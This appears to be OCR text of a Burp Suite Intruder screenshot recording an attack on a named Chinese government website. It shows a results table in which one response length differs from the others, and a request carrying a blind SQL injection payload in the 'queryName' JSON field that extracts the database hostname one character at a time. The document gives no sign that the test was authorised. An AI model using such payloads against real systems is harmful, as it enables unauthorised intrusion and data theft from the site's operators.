 攻击 保存 列 11. Intruder attack of https://spzs.amr.guizhou.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
106 106 200 468
107 107 200 468
108 108 200 468
109 109 200 914
110 110 200 468
111 111 200 468
112 112 200 468
113 113 200 468
114 114 200 468
115 115 200 468
Request Response
Pretty 原始 十六进制 \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://spzs.amr.guizhou.gov.cn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://spzs.amr.guizhou.gov.cn/gz_society_ui/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"limit":6,
"page":1,
"queryName":"'or if(ORD(MID(@@hostname,7,1))=109,exp(1),exp(1111)) or'"
}
Search... 没有匹配
已完成